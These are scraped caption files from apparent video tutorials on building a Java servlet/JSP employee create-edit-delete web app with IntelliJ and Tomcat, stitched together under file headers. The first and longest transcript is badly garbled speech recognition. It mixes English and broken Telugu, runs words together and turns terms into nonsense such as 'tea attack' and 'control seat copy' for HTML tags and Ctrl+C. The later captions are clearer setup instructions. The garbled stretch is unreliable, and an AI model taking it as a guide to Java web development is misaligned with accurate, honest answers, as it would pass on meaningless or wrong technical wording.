27:56.660 --> 28:06.060
here right yeah import the relevant name space right
writing here also your import every level in space right

28:06.640 --> 28:16.090
rs call st that executed car ఎవర�

28:16.090 --> 28:25.170
pass this one వేస్తారు కానీ city copy connectivity based
on this is the state of hundred after that that and save ఎవరు print in the

28:25.170 --> 28:33.030
table get the all the accounts we are went on the table also
your right the table here of that then tell then print tell

28:33.030 --> 28:42.540
then try and tea మనిషి
yeah prize table tea but start

28:42.540 --> 28:52.950
the table you tried language is the table you are right
self yeah daddy cell space in your self teaching facing

28:53.230 --> 29:03.120
equals zero okay bit of too doubt

29:03.120 --> 29:13.710
give with out giving here as simple are you
fifty fix sir body one for you border board

29:13.710 --> 29:23.230
of life one it back simple e and give e but
perfect but after that one and inside the table

29:23.840 --> 29:31.400
we have the great table contract copy convert it విషయం పని
we have the close table tank like simple ear course table thank you using

29:31.400 --> 29:40.710
right lines but start table close tie right okay she have
who have right the history and attack inside the java

29:41.260 --> 29:50.350
right for that your right electrician out quintal en like this
of the shame thing inside the table lap table road show your

29:50.350 --> 30:00.540
right like this table road tea attack
white tee attack you are right after that

30:00.540 --> 30:07.590
open the we are not close the tea are attack you can do seat
topic candidate place where we are close fifty eight but we

30:07.590 --> 30:15.460
have that too like this but if you start the thank you next closing
back after that copy this one hundred city copy candidate waste

30:15.520 --> 30:25.170
your right tea theory యొక్క tree we are
simple right the start same here trophy here we

30:25.320 --> 30:35.180
tried variation employing ఎం mp i this song right

30:35.580 --> 30:45.130
mp right perfect after that say anything data
copy this one contract copy paste here dis

30:45.130 --> 30:54.140
entry employee first we should
first tie practice in your

30:54.200 --> 31:03.430
control seat copy paste this one should be
laughing this thing we are right okay now let

31:03.800 --> 31:13.720
safe and run the product
but there are indicate thank

31:13.720 --> 31:22.900
the problems areata right one back that problem ఉండాలి okay
problems even practice of closing one hour output one tractor tractors problem

31:27.090 --> 31:36.110
click u v awards problems here by the problem
indicate like this is right for the sake is

31:36.110 --> 31:46.810
one control seat copy is one way project
out of waste it here above here quality

31:46.810 --> 31:55.940
dispute employee conduct city copy hundred fifty
then only should sugar now let soap but you

31:55.940 --> 32:04.970
employee click here it is not you property okay now i hope
you understand the risk of now gets back మ్ i should

32:04.970 --> 32:14.940
you employed p p ph they have displayed accounts
hso you can see with out right boil question

32:15.790 --> 32:26.960
sir your point while concept displayed ethics
write here we have identified while horse

32:27.610 --> 32:37.610
this are very but are object the next
we are right the while loop that

32:37.610 --> 32:46.760
you are right first white first part i can't do this
here your right the sake think the same thing tea r

32:46.760 --> 32:56.700
hundred city copy paste it history are controversy topic
hundred best we are start of the are close tack right

32:56.930 --> 33:06.010
after that i don't see we have right the track this one control
seat copy can with paste here everytime point here detective

33:06.010 --> 33:15.190
right like this read right side ttd start
control city copy కానీ వీట�

33:15.190 --> 33:24.890
paste tea close right too plus ion saving

33:25.010 --> 33:34.590
right or the dot gets thing జరిగే outright
sir first one should with hi employed british

33:34.590 --> 33:43.630
desperation or the best thing we have told the all
the call for the employ table and r subject store

33:43.630 --> 33:52.930
you are getting the employed idea call that this one but the
short here it is especially fried district same thing and

33:52.930 --> 34:03.590
seat copy candidate paste below yes ని right

34:04.150 --> 34:13.050
after that can లో seat copy and all data based below this
one should be l need right this is the thing you have the

34:13.050 --> 34:22.360
do right right now ah love not only shake we have you
do additional one thing is very different do the stuff

34:22.710 --> 34:32.310
here edited delete batting social audit
check the right word if i not click leave it

34:32.310 --> 34:41.360
okay fine okay fine all thing sir thirteen fights coming for tie కి confuse
now here we need edited deleted the right course అవటం తోట�

34:41.360 --> 34:50.700
రాసుకోండిhsobuticanuseitandthenaccountshereonetieandwanteddoiswe

34:50.700 --> 34:59.770
have ప్ k v out of that too daddy headings
university copy convert data based here waste here is

34:59.770 --> 35:09.130
one should be edit this one should be delete
right perfect no one tie in pointed see you

35:09.130 --> 35:18.380
are right like this క్రియా edit court here we
are one point is here get the idea way of course ending the

35:18.380 --> 35:26.940
eleventh stage show but i wanted is here same think control seat
copy convert data based here first out right here this i satisfied i

35:26.940 --> 35:35.980
did your right right okay first you do stuff after that one point
we share your right here ఇస్తే anchor that importance

35:35.980 --> 35:45.240
stuff you are right thank right ఒకటి వెంకట
ఇచ్చా f equal which page the point is it

35:45.840 --> 35:55.040
that we should the page చూసా edit return i
create the great speech later how tu gold state ఎల�

35:55.040 --> 36:05.600
with ఇది try the worst thing i like this is equal
in the equal we are right here we call you are right this

36:05.600 --> 36:14.810
plus fine but okay decide okay whatever is idea idea
ఇది sequel into this very evident goal that beach for ok

36:14.810 --> 36:24.290
this thing yeah right here after that but i
wanted is here here write here okay secrete

36:26.520 --> 36:35.670
try edit that credit yeah right thank attack

36:38.680 --> 36:47.870
ఇంకాtackbutthatdefinerightthisisthecodewehavequitefor

36:47.870 --> 36:55.590
it right the sake think how are you do that daily dance that
control seat copy control it paste here here also did it got

36:55.590 --> 37:04.620
that really get the idea that will take this one should
be the deal it right this thing we are right now

37:04.620 --> 37:13.830
let us say award and
check right now here click

37:13.830 --> 37:23.320
బిemployeebuttonherehaveyoutoochoiceseditanddeliveryofhereifyouknowtheansweryourone

37:23.320 --> 37:32.570
is also believed if you like this one thirty ah battery is go for the
return and both edited display ఎలా బిడ్డ ఆయన one say

37:32.570 --> 37:41.100
anything will it is course which light is working l i i have
appeared this page that way out rate equal right soul i wanted

37:41.100 --> 37:51.380
this fear factor project now i wanted read that too pages is
too thinks edit return this control seat copy saint name default

37:51.380 --> 38:01.050
package ను java class basic here
editor cap finish it but it it ended h

38:02.840 --> 38:13.050
okay but i don't know is your your tie editor written the sake
thing that extends river extends keyboard your right step

38:13.730 --> 38:23.260
seven seven that your import మీరు space after

38:23.260 --> 38:31.790
that one tie and wanted shear the same thing you employee dot
java the same thing out copy but you are return adda same think

38:31.790 --> 38:42.090
you have copied here the connection prepare state this all the
staff is necessary rest of we have the copy right it just copy k

38:42.090 --> 38:51.280
v r just copy here backward it and here
your basic but you can't express function

38:51.610 --> 39:00.230
problem but after that but android today we hear there in
every stage you but i wanted is here if i take head it but

39:00.230 --> 39:07.830
in the i should be coming india one day i should be assign the
variable i this variable we are getting into this speech which

39:07.830 --> 39:17.050
h head it and take we are giving the and also how
go get the idea of your right thing this one employ

39:17.050 --> 39:27.680
additional righted variable equal request
method r కి request the get parameter yeah

39:27.680 --> 39:36.740
hi anywhere even మరి silence get it receiving that is
the names here the same your food here is little video setting

39:36.740 --> 39:46.020
this variable right of that we have cream all staff
how do it later on right now here one tie and point

39:46.080 --> 39:53.910
is here we already create the past statement object here we are get
the benefit better statement objects right how you are right as we

39:53.910 --> 40:03.060
already down the connection part twelve after that you are right the story
is your right separate aspect street connection objective is connection

40:03.150 --> 40:12.160
that we are out of the above
back the state one twelve right

40:12.160 --> 40:22.190
theories select all from employee tables బియ్�

40:23.950 --> 40:34.810
idi call question మార్క్
after that step doc sixteen one

40:35.130 --> 40:44.400
this but i becoming here i decided that they have settled
here is the one seventy one is ideal coming particular

40:44.400 --> 40:53.730
employed details should be display display right hso display where
there is the for hso we are right here rss out create bars resource

40:53.730 --> 41:03.050
center object above rough equal tea
street dot executed call back after

41:03.050 --> 41:13.050
that will write the while
you are right wild wild

41:13.050 --> 41:22.260
wild ors dot next right series or

41:22.260 --> 41:31.260
that next next you are right the simple e we are too great
the forms how dot in tell an simple you are right for

41:31.260 --> 41:40.650
you take out of the phone tax
for action ఎక్కువ for

41:40.650 --> 41:50.660
action liquid your like this one edit ready speech
is very dangerous scope but head it right here

41:51.060 --> 42:01.020
method post right

42:01.020 --> 42:10.300
first is the thing first are right once you start
the for tax short close it control seat copy

42:10.570 --> 42:19.650
and paste here we are close it if you right
like this you never leave the mistake right

42:20.650 --> 42:29.090
starters attack you ask closing in short in just you can write the
fact directly into seven you can't right okay because this is the

42:29.400 --> 42:38.730
code inside the java course after that he and tax we have try try
the they look like this out dot print ఎల్లాం ok for

42:38.730 --> 42:46.940
your bright like hso after that i write that copy of out of quintal
and then proceed copy convert data based here second one fifty

42:46.940 --> 42:55.950
table we are right table tack table okay

42:55.950 --> 43:05.410
table tack out the table open university copy convert data based
table class tack after that one point is your copy the table again

43:05.410 --> 43:14.480
conversation topping this one into the table we have we
are attacked by tea hard work but we are now here can

43:14.480 --> 43:24.020
counter open heart attack you one thing that we
have told city అంటారు rp classic change

43:24.020 --> 43:31.930
site in seventy are we have track with that we are they have
did it here we are right like this simple you are right

43:31.930 --> 43:40.960
simple yearly one line try ttd
video open tdp sustain right

43:41.280 --> 43:50.870
first study whatever point is your right i did
this one employed mp i think first aid right

43:51.540 --> 44:00.710
okay one of the second degree of
your right the second tree tree but

44:01.250 --> 44:10.720
here we have the right answer
this one input type input type

44:12.250 --> 44:22.770
called text next name equal

44:25.520 --> 44:35.700
start this one name equal not the tea extra ఐదు
decent ఎం mp id son free of that id cord

44:37.610 --> 44:46.870
okay mp this is the text box i and and point writing right
of that but i wanted the values one is the value passing

44:47.140 --> 44:56.710
that is the best your right value equal value vehicle your right
like this value equal we are quite single quotation double quotation

44:57.260 --> 45:07.080
single rotation double quotation out the double quotation single
quotation your right like this ah that rotation flight area of enter

45:07.080 --> 45:16.420
the statement practice but she ay be try the too plus fine
here we have the past the values that important right

45:17.150 --> 45:26.330
pastor value one value on passing
white dress dot texting the right

45:26.330 --> 45:35.490
here is ex కి first one should be the idea
కడప sky విషయం inside idea past

45:35.490 --> 45:44.710
like this but this of bank pass side
right same thing we are right the mass

45:44.800 --> 45:54.390
same thing you are right answer copy కనుక seat copy android
with in peace be లో second one should be employee ని hso but if

45:54.390 --> 46:08.080
any if as first name second
tree this one also f

46:08.080 --> 46:17.130
name final staff is the last
ని seat copy control white

46:17.190 --> 46:26.410
paste below this one should be last ని hso l
ని right this is the thing we have told that fives

46:26.670 --> 46:38.530
finally we have tried in the tax for the sir
neet button tack for your right same thing sorry

46:38.530 --> 46:48.200
heavy of quite the name also we did entertain decide second
one names సుబ్బి first wife and you are defame this

46:48.200 --> 46:57.270
one should be afraid this and should be last
name this one should be last fight this names

46:57.270 --> 47:06.320
are very important while update వరకు okay when you click that try
out the selected crore accounts will be passing rights of that can also

47:06.320 --> 47:15.790
that we are passing inside the values backward look
like this after that finally we are copy this one and

47:15.790 --> 47:26.650
sit copy candidate paste below very actor అయితే subject bank oxo
your right here is subject button code your right hso input type submit

47:29.830 --> 47:38.860
of that you are right yeah right value
value in your right here is i value

47:39.430 --> 47:48.900
i know that too stuff that only if i fear
is value your favourite but super hit yes

47:49.350 --> 47:58.440
we are right but now let shake the thing is working
final this wanted no you get is cloth pant your

47:58.440 --> 48:08.820
right the clause fan course pant callers

48:08.820 --> 48:18.060
pant course pant continues save saving
is that save notes and deposit energetic

48:22.440 --> 48:33.820
click view employee if you click edit but here different
returns one thing we are different return direction that బ�

48:33.820 --> 48:43.080
employee for the employees same think control seat
copy edit engage with out paste it we are right this

48:43.080 --> 48:51.260
is edited ten hundred seating copy control data based here is one
we need too return right hso heavy operator right then only it for

48:51.470 --> 49:01.250
that is the names here i have you put web save that
your right like this right okay now gets black

49:01.250 --> 49:10.660
of is working fine click edit one here name should be
passing successful iss it is passing successful she tea for

49:10.660 --> 49:19.800
that if you change thing and take care but in that the
it should be update account should be update but now

49:19.800 --> 49:29.120
gets back too the edit beach decide okay
if you if you ade if you if you edited if

49:29.120 --> 49:38.400
i read the thing and tick click very bad then it go
for the aged beach right this page hit posting their

49:38.490 --> 49:47.560
age right we have you are right simple head it sounded simply
are very edit seven also we are basics of it seventy or right

49:50.560 --> 50:00.190
seven black change it సేవలు same thing in country very
happy health cap right daily seven అనిపించి okay

50:02.060 --> 50:11.140
select default package right click ను java class country
wide paste edit table reach your favourite okay perfect

50:11.140 --> 50:20.160
నాకుeditsevenphyoursayingthinkyourrightitiswhenitworkedwithoutanextentextends

50:21.580 --> 50:31.240
h trip seven eight seventh but you
important మేం spaces wealth but

50:31.430 --> 50:41.580
after that but i wanted is here we outright the thing for the
sake thing copy and paste it already return this anything saint

50:41.580 --> 50:51.170
think the favourite all the of your
copy c city copy back migrate h

50:51.170 --> 51:00.520
basic contributing fifty i think fine but now where we are
make changes here is and should be this all suffers right

51:00.520 --> 51:08.750
his one should be post right this should be post that post
wells you are right post but it the thing is the one of

51:08.750 --> 51:18.020
the practice post is not get of that ah connection hostel establish
correct of the known this all of the point remove eight right

51:18.510 --> 51:27.580
know who have that i can do is yeah and point first
values right after red stuff after editor form and click

51:27.580 --> 51:37.480
sir మీ body disco the age this stage edit seven fifty సొ these
are the value we are good driving which values మ్మ్ id defame

51:37.480 --> 51:45.270
l ని is the names of this fix fight hso that back too heck
tick seven lakhs phobia for everything she also for your rich

51:45.270 --> 51:54.290
in the as for the touch think
that mp idi call we are body

51:54.290 --> 52:03.430
called request dot get parameter
experimental operating dish hso decide mp

52:03.430 --> 52:12.770
i did defame any that also mp right
for the sake correctly orissa names in

52:12.770 --> 52:20.080
the for fill input type names should be is one hair idea
in this this one will get the cell ని last tie will be

52:20.220 --> 52:28.660
like this i should be must write for the sake think country
feet copy paste this and should be if they yes we are also

52:28.660 --> 52:37.750
asked ఎన్ని ఏందీ but we

52:37.750 --> 52:46.260
are too wanted the eleventh variable successfully out and point is the
and drive the update code for update the accounts show your right prepare

52:46.260 --> 52:56.120
state but you are right prepare statement we are too created objective
above successfully and how are you get the prepare side street call can't

52:56.120 --> 53:06.040
dot prepare statement okay okay
heavy right update court update you

53:06.040 --> 53:13.310
are right update beach recording point update ten twenty point update accounts this which
which table employee ten point update జరక్కుండా this employed table chart

53:13.310 --> 53:22.610
point updates check out right hso yeah go right
first update employees tea but employee set

53:23.350 --> 53:32.580
first yes name మీకు call
question మార్క్ comma l name

53:33.590 --> 53:42.880
equal question mark out update there account we
are idea liquid question మార్క్ right i

53:42.880 --> 53:51.760
wish desire right that because ideas unique get the idea that is the
account right just think if you are right sir నాకు one can

53:52.210 --> 54:02.220
see you are right papers sale p street
dogs texting sixteen one విశ్�

54:02.910 --> 54:11.660
first contract copy content with in second one should be conduct seat copy
కానీ first one week in this question మా second one should be

54:11.660 --> 54:20.680
this one thirty one should be second also
will name is one l name third one should

54:20.680 --> 54:30.250
be control seat copy convert data based here person idea getting on
this text books but then we can see the copy conduct testing society

54:30.600 --> 54:39.610
we have right finally we are card it works
yeah too created the open pro variable above

54:40.340 --> 54:49.870
road equal street dot executed object
పెట్టుకోవాలి acetic cri app like

54:49.870 --> 55:00.370
you know after that i can do the sake thing we have the
quality of the in shirt java employed here this one scene we

55:00.370 --> 55:09.410
know you write again i can see copy and paste here
this is also very high court update that okay correct

55:11.740 --> 55:21.070
record failures they are like కూడా take successful
this thing we have right okay perfect but now let stick that

55:21.310 --> 55:30.470
we can write holistic where is working final not
everything perfect late strict set if they will leave

55:30.470 --> 55:40.020
everything reflected note here
of past the edit and safety baby

55:40.940 --> 55:50.010
seven countries copy conduct paste this one should be edit
seven eight hundred copy connectivity right in seventy seat copy

55:50.010 --> 55:59.130
this one passing రెడ్డి teeta tractor okay no

55:59.130 --> 56:08.340
less run application sheikh everything fine నా weight check
with her finally i told the editor account with e but is account

56:08.340 --> 56:18.050
is successful display have told something
actor j right like this okay caring but account

56:18.050 --> 56:27.140
updated notes stick wish okay fine like
audition updated success full enough right now

56:27.140 --> 56:36.010
but i can do is recovered update successfully after that one point
busy and point too drive the code for the deal but aspects right

56:36.300 --> 56:45.340
hso left back my project ah goal
the edit written that chat age

56:45.340 --> 56:54.460
here i wrote the daily stuff
edited sorry dispatch దీవ�

56:56.050 --> 57:05.200
the employed చాలా here this stage you employ that this is
this is the table heaven you go here if you click this link this

57:05.200 --> 57:14.830
is the table you can edit accord and ah date back
also code of you employees the job h share this

57:14.830 --> 57:24.770
is the age which where there court hso here i made link deal
right hso heroine you take this batting is code delete dinner

57:24.770 --> 57:34.480
real ఎలా retired soviet create stage peak soap pic on this one you have
class you are right date పెద్ద names క్షేమాన్న�

57:35.390 --> 57:42.270
but they gave shear. okay ore than ఏం job gave e say you
are you here then only it for flight double click on here

57:42.700 --> 57:52.620
okay we are right the sake thing
extends extends extra tdp సేవల�

57:56.380 --> 58:05.520
seven it doubt it and think like it is
perfect నా but i find it easy same

58:05.520 --> 58:15.350
code r copy and paste it is right for the sake or
your copy and paste it here only this one this

58:15.560 --> 58:24.720
edit seven code traditional be the
same court happy hello city copy back

58:24.720 --> 58:34.760
door java shame think your basic right saint think like only
we do the staff is hair we have right this one should be only

58:34.760 --> 58:42.180
we need that i did you get the idea will there are also
we no need other fees right we get the idea that accounts

58:42.240 --> 58:51.450
ఉందిheartheallsufferssameonlyapchangeofcourseupdatecourtwehavethatchangecodeofwealthhavetooupdate

58:51.450 --> 59:01.410
day there out delete products stable point is
there account employ table భయ్యా id

59:01.900 --> 59:11.340
equal question మార్క్ పరిత్యాగి శ్రియా
but if you click the delete but మరి sirish one one and the variable

59:14.210 --> 59:24.730
into this is there was we get the very busy we are right
నిన్ను నీది స్వామి right spring idi

59:26.020 --> 59:36.030
call i just write mp court request dot

59:36.720 --> 59:46.350
get parameter we can start get parameter you are
right the and i get parameter decided quit india but

59:46.350 --> 59:55.830
decide get on passing కి hso conduct copy candidate
taste but get die okay we are not there is the rock but this

59:55.830 --> 01:00:09.090
is the simple court we have told delete there out of views
one simple the this one should be hack code delete right

01:00:09.600 --> 01:00:18.820
okay get this side and there are look
the same output here then only work

01:00:18.820 --> 01:00:26.960
it should be part in this where you have passion here is course
can you qualities function it it should be is the right acetic

01:00:26.960 --> 01:00:36.180
we are right okay perfect now next one and check parrots working
final not before that we are not do the thing is here the

01:00:36.180 --> 01:00:45.370
sake think this with that web seventies
controversies copy delete basic above this

01:00:45.370 --> 01:00:57.900
and should be delete this is you can't control seat copy
this one hundred taste but not like షేక్ right

01:00:58.360 --> 01:01:07.650
v employee click on this like you employee if you don't
believe there out click delete one happen like the problem

01:01:07.650 --> 01:01:17.020
distance this is not this method is wrong right నాకు
first your right it will it is not get do get this

01:01:17.540 --> 01:01:25.560
problem right get the i e and there are right is get idi
and is there was idea getting get the idea is there also

01:01:25.560 --> 01:01:34.830
you do get this problem right now gets
one u employees liquid it workout leader

01:01:35.040 --> 01:01:43.700
here is perfect i will stand out the fresh that we know records
available okay no point ore than that high court employee i i

01:01:43.700 --> 01:01:52.870
did't hear and go and write without white hair రాజా
కుమార్ last tie కుమార్ right

01:01:53.140 --> 01:02:03.060
fix అమిన్ one lakh code at that if you go
hit work file right if ready రాజు హుమ�

01:02:04.830 --> 01:02:14.110
click edit like out operated successfully now if you
too it is there out click deliver better about that if

01:02:14.110 --> 01:02:24.020
you go refresh it here it working fine right i hope you
guys you understood seven lakh simple project work if

01:02:24.020 --> 01:02:33.080
you have any doubt on the solar jobs have that you can ask any tie మ్
thank you for watching is like channel subscribe like thank you for watching


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/PwS2v7Uq-7AY/d24d536d9411305323e156bfc4f4ae08_en-US.vtt
body_size: 8934
content:
WEBVTT

00:00.000 --> 00:05.000
Hi Friends, Welcome to TubeDocsFunny Channel

00:05.000 --> 00:14.000
Today I am going to teach how to work with Java
Web Development serverlet and JSP using IntelJIDEA

00:14.000 --> 00:23.000
This is the professional editor for writing the Java Application. So, first
what you are going to do is, first if you are not installed the IntelJIDEA, you

00:23.000 --> 00:38.000
go to the respective website which is the
IntelJIDEA download, go to the respective

00:38.000 --> 00:44.000
website and you have to download the
software and you have to install them, right

00:44.000 --> 00:54.000
So, you go to the respective website and you have to download and install
them. You have to select here, this is the enterprise version for 30 days trial

00:54.000 --> 00:58.000
If you go for the community edition also
available, you will be able to install them

00:58.000 --> 01:05.000
So, Java Developer, Enterprise Edition, you can
choose this one. You have a 30 days free trial

01:05.000 --> 01:12.000
So, this is the best editor for writing the Java.
You can choose the operating system which you need

01:12.000 --> 01:18.000
If you have Windows, you can go along with
Windows. If you have Mac user, go along with Mango

01:18.000 --> 01:22.000
Mac OS, if you have Linux user,
you go along with Linux, right

01:22.000 --> 01:29.000
So, I am a Windows user. Now what you are
going to do is, I already opened the IntelJIDEA

01:29.000 --> 01:37.000
So, first what you are going to do is,
you have to go to File, New, Project

01:37.000 --> 01:46.000
Here, I have installed the Java 17, JDK
17. Okay, so you already learnt about Java

01:46.000 --> 01:51.000
You know how to install the Java in
your machine. So, my version is 17

01:51.000 --> 01:57.000
So, go to, it default come as
Java, you select Maven here, right

01:57.000 --> 02:01.000
So, if you select Maven, you can
see there are many plugins are there

02:01.000 --> 02:06.000
It is loading up in the IntelJIDEA.
You have to click Create Archive Type

02:06.000 --> 02:14.000
Here, you have to go, if you have,
there is a click on this, sorry

02:14.000 --> 02:19.000
You have to go over here,
you can select a Web here

02:19.000 --> 02:30.000
Where is a Web, Web Type. So,
this is the Web, see this one

02:31.000 --> 02:43.000
Okay, there ORG, Apache, Maven, Archive Type, Maven. It's a Web. This is the one
you have to, this is the type you have to choose to run the Java Web application

02:43.000 --> 02:49.000
Like, Servlet and JSP, you have to
choose this one. Okay, this is the must

02:49.000 --> 02:54.000
Let's click Next. Here, I am
going to name it as First App

02:54.000 --> 03:04.000
Project Name, click Next. Click Finish.
Right, so I am going to click this window

03:04.000 --> 03:12.000
This is my first project. The first time you have to load that pom.xml,
all the dependencies, what are the required dependencies from the Maven

03:12.000 --> 03:20.000
In order to run the application, it will
be set up. Right, it will be generated

03:20.000 --> 03:28.000
Now, you can see it's generating. Here, it's generating, keep
on. So, if you expand it here, you can see this all the files

03:28.000 --> 03:47.000
Okay, it's still not generated yet. It has been generated, right? Now, what you're going to do is, the second
step what you're going to do is, you're going to go to the respective website, Tomcat. Tomcat. Download

03:47.000 --> 03:51.000
So, here, this is the server where
you are running the Tomcat application

03:51.000 --> 03:56.000
So, Tomcat running, 9 is there,
so I am going for the 10

03:56.000 --> 04:04.000
So, here, this is a 10 version, Tomcat 10.
Here, you have to choose the operating system

04:04.000 --> 04:10.000
So, I am going to choose the Windows, so that's
why I am going to select Windows, this one, 64-bit

04:10.000 --> 04:19.000
Now, all the things are coming from Windows, so
64-bit. Now, click on and download the Tomcat server

04:19.000 --> 04:24.000
So, okay, because I already
downloaded, so that I have to cancel it

04:24.000 --> 04:31.000
I already downloaded this one, you have to download it.
Okay, this is the server where your server and JSP is running

04:31.000 --> 04:36.000
This is the server. Okay, the PHP,
we are using the Apache server

04:36.000 --> 04:43.000
So, here, the Java web application, we are, in order
to run the project, we are using the Tomcat server

04:43.000 --> 04:55.000
After, you have to download them. Right, it's download them. So,
let's check it, so after download them, it is coming as a zip file

04:55.000 --> 05:03.000
Okay, so Apache Tomcat, Apache
zip file. Okay, it's a zip file

05:03.000 --> 05:15.000
It's coming like a zip file. Okay, right. After that, what you are going to do is, we
have to, this zip file, what you are going to do is, you have to go to your C drive

05:15.000 --> 05:22.000
you have to copy and paste it over here. After
download it, just copy and paste it to your C drive

05:22.000 --> 05:27.000
After that, you have to right click
the zip file, you have to extract it

05:27.000 --> 05:32.000
Okay, after download it, you just, it is come
under the download folder, you just copy it

05:32.000 --> 05:37.000
and you have to paste it over the C drive, you
have just extract it, it's coming to the C drive

05:37.000 --> 05:46.000
Okay, it's under the C drive. It's inside the C drive. Okay,
so if you want, you can put it to the program files as well

05:46.000 --> 05:52.000
It's no problem. Okay, so now what you are going
to, I am going to put here, this is your file

05:52.000 --> 05:57.000
Now, what you are going to do is, after
that, here there is a configuration

05:57.000 --> 06:06.000
You will be able to see the configuration. Right, so you can see the
configuration, you can click on this, you have to configure the server

06:06.000 --> 06:10.000
Okay, you have to configure the server. My
server is Apache server, so we have to configure

06:10.000 --> 06:17.000
So click on the ball symbol, you have to
select, I already, here this is just Tomcat

06:17.000 --> 06:26.000
That's a Tomcat. You have to go for the Tomcat
server. Not remote, you don't choose the remote one

06:26.000 --> 06:35.000
It's not this one, Tom, E, not this
one. You have to choose Tomcat server

06:35.000 --> 06:43.000
Okay, this one, local, not remote, so local. Here it's automatically,
I already configured this one, it will be coming like this

06:43.000 --> 06:51.000
If you want to configure, you have to click on this. Let's click on
this, I am going to, okay, I just, all the things I am going to remove it

06:51.000 --> 06:55.000
Okay, now here, again, I am
going to configure, you can see

06:55.000 --> 07:01.000
Okay, I am going to configure server. Click configure.
Right, so you have to already click on this

07:01.000 --> 07:08.000
So here, normally coming like this. Click on this.
Here, I haven't configured, click on the ball symbol

07:08.000 --> 07:14.000
Where your Tomcat server is residing, you click on
this, click here, my Tomcat server is residing there

07:14.000 --> 07:22.000
C drive, here. C drive, inside the C drive,
partition. So you have to choose a path

07:22.000 --> 07:28.000
C drive, you have to expand the C drive, click on this, not
this. Don't open this folder, this folder you have to open

07:28.000 --> 07:33.000
Inside the Apache folder, Tomcat file,
there is inside this one, here is the file

07:33.000 --> 07:38.000
Double click, inside here, there is
another folder which is Apache Turk

07:38.000 --> 07:43.000
You have to click on this and click
okay. Okay, so click on, click okay

07:43.000 --> 07:51.000
Right, so here, right here, sorry,
here. Right, so not here, not here

07:51.000 --> 07:56.000
Sorry, click on this. You have to, oh, here,
you have to select, choose them, click on this

07:56.000 --> 08:01.000
It automatically take care of here
as well. Click okay. Now it's fine

08:01.000 --> 08:11.000
Now click okay. Now here, you successfully configure.
Right, now the port, you can assign whatever port you want

08:11.000 --> 08:16.000
8080, it's a default to come in this
port. I'm going to change it at 8085

08:16.000 --> 08:20.000
Right here, if you change here, the
port has been changed over here as well

08:20.000 --> 08:24.000
Now here, no Artificate Make Deployment.
Here you have to fix it, click on this

08:24.000 --> 08:34.000
Click on this, you have to click this one. Which one? First,
app, war, explore, this one option, you have to select this one

08:34.000 --> 08:41.000
Right, you have to select this option. Right,
you have to select this option, war, this option

08:41.000 --> 08:46.000
How does it say application content? You have to
remove this one. This text, we don't need them

08:46.000 --> 08:56.000
We backslash to remove this, keep this, slash,
click apply. Here you have to click okay

08:56.000 --> 09:06.000
That's it, that's the thing you have to write, right? You have to go
here, SRC folder, default is the folder which is still coming as index.js

09:06.000 --> 09:17.000
You will be able to see the file. Right, hello world is there, right?
So if you click on it, you'll be able to see the project is running

09:17.000 --> 09:33.000
The server is connected

09:33.000 --> 09:35.000
Now I'm going to create my first project


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/ER3-mRU4gDJl/d1dad0b72f1fbbc9e778aac24eb82744_en-US.vtt
body_size: 3975
content:
WEBVTT

00:00.000 --> 00:04.199
hi friends welcome to tutors funny
channel today I am going to teach how to

00:04.199 --> 00:11.520
make the simple web project using Java
servlet here let I show the demo first

00:11.520 --> 00:16.239
right this is the demo enter the
employee ID I am going to enter the

00:16.239 --> 00:24.440
employee ID as you have to enter as
1000 file employee name I am going to

00:24.440 --> 00:36.919
enter as and last name James right click
submit button successfully register one

00:36.919 --> 00:42.599
register one mean is registered right
now let's black back here you have to

00:42.599 --> 00:50.560
click view employees here employee ID
this one first name employee first name

00:50.560 --> 00:55.439
employee last name here there will be
two choices edit and delete if you want

00:55.439 --> 01:00.880
to edit the record click the edit button
you will be able to edit the record now

01:00.880 --> 01:08.599
if I want to something you have to
change if you like to change and click

01:08.599 --> 01:14.919
edit successfully updated now if you
if you refresh it here it is updated

01:14.919 --> 01:19.879
successfully right now if you want to
delete the record click delete button

01:19.879 --> 01:24.480
successfully deleted now if you refresh
it here it's deleted successfully this

01:24.480 --> 01:32.720
simple project I teach step by step how
to develop by Java servlet right so I

01:32.720 --> 01:38.480
already developed this simple project in
JSP now I am going to develop in this

01:38.480 --> 01:46.639
one in servlet right now let's go to the
project file new project here you have

01:46.639 --> 01:52.160
to choose the web Java web web
application click next here I am going

01:52.160 --> 02:04.199
to create as servlet I just give as
servlet project click next I'm not going

02:04.199 --> 02:09.639
to write here next this is the glassfish
server it's automatically installed

02:09.639 --> 02:17.139
click next I'm not going to use any
framework here click finish right now

02:17.139 --> 02:25.759
your project has been created successfully with the name of servlet
project this is the default right inside the web pages folder there will be

02:25.759 --> 02:31.399
the files are there index.html
right so here this is the index.html

02:31.399 --> 02:35.240
the first file now what I am going to
do is here this is the index.html first

02:35.240 --> 02:40.679
I am going to design the form first
right so inside the body I am going to

02:40.679 --> 02:44.880
write is the design the form so first
I am going to write here is you have to

02:44.880 --> 02:52.839
write the form tag simply write the form
tag right open and close bracket right

02:52.839 --> 02:57.199
now your first form name you have to write here
is the first form method you have to write

02:57.199 --> 03:08.559
is post after that action you have to write
as a employee you have to write employee

03:08.559 --> 03:12.960
it's action you have to employee we later
we have to discuss about the employee right

03:12.960 --> 03:17.440
action action method right now here
first what I am going to see we have to

03:17.440 --> 03:25.679
write here is right here first we have to
write here is table we have to create the

03:25.679 --> 03:34.960
table width that is the simple width
also you have to give the width as 400px

03:34.960 --> 03:40.880
width of the table simple table right after
that what I am going to do is here after

03:40.880 --> 03:47.800
create the table we have to add the table
rows so tr where the tr tag to add the

03:47.800 --> 03:59.960
table rows td right your first one should
be employee ID employee ID after that we

03:59.960 --> 04:11.880
need another td td tag here table border
we have to make it as a border 1 right

04:11.880 --> 04:30.119
now here we have to write as a input type
text after that name equal empid id equal

04:30.119 --> 04:36.000
empid you have to write the name right that's
the thing we have to write so text box field

04:36.000 --> 04:42.720
simple text box field after that same thing
I am going to copy ctrl c to copy sorry we

04:42.720 --> 04:47.640
have to copy this tr tag ctrl c to copy ctrl
v to paste below here we have to write second

04:47.640 --> 04:58.760
one should be the em employee first name employee
first name we have to write first name right

04:58.760 --> 04:59.959
here also we have to write


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/sDKozJZAtS8I/16d2e31bd2158c1d53ad0149c8d265c3_ta-IN.vtt
body_size: 145975
content:
WEBVTT

00:00.680 --> 00:06.440
Hi friends welcome to twitter தமிழ். இன்றைக்கு நம் channel
